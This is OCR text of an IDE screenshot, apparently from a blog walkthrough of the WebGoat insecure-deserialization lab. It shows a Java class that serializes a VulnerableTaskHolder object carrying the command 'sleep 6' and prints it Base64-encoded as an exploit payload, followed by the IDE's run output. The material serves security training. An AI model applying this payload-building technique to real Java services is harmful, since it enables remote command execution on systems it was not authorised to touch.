 webgoat_serialize src org dummy insecure framework Main Main
Project
VulnerableTaskHolder.java Main.java
1: Project
webgoat_serialize ~/IdeaProjects/webgo
.idea
out
src
org.dummy.insecure.framework
Main
VulnerableTaskHolder
webgoat_serialize.iml
External Libraries
Scratches and Consoles
1 package org.dummy.insecure.framework;
2
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectOutputStream;
5 import java.util.Base64;
6
7 public class Main {
8 static public void main(String[] args){
9 try{
10 VulnerableTaskHolder go = new VulnerableTaskHolder( taskName: "sleep", taskAction: "sleep 6");
11 ByteArrayOutputStream bos = new ByteArrayOutputStream();
12 ObjectOutputStream oos = new ObjectOutputStream(bos);
13 oos.writeObject(go);
14 oos.flush();
15 byte[] exploit = bos.toByteArray();
16 String exp = Base64.getEncoder().encodeToString(exploit);
17 System.out.println(exp);
18 } catch (Exception e){
19
20 }
21
22 }
23 }
24
Main main()
Run: Main
/opt/jdk-11.0.5/bin/java -javaagent:/opt/idea/lib/idea_rt.jar=39503:/opt/idea/bin -Dfile.encoding=UTF-8 -classpath /home/axin/IdeaProjects/webgoat
Process finished with exit code 0
https://blog.csdn.net/he_and